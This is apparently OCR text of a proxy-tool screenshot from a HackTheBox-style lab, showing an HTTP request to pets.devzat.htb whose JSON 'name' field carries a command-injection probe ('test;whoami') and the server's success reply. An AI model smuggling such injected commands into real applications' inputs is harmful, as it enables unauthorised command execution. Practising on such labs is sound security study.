 4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 22
10 Origin: http://pets.devzat.htb
11 DNT: 1
12 Connection: close
13
14 {
"name":"test;whoami"
}
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully
Request headers 11
Response headers 5